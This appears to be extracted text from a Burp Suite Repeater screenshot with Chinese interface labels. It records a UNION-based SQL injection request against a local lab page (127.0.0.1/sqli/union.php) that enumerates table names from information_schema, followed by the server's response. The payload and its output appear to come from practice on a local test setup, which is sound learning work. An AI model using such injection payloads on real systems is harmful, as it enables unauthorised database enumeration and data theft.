 http://127.0.0.1/sqli/union.php?id=-1%20union%20select%201,(select%20table_name%20from%20i...
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/union.php?id=
-1%20union%20select%201,(select%20table_name%20from%20information_schema.tables%20where%20ta
ble_schema=%27test%27%20limit%200,1),3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 14:51:27 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 14
6 Connection: close
7 Content-Type: text/html
8
9 emails : 3<br>
搜索(Search)... 没有匹配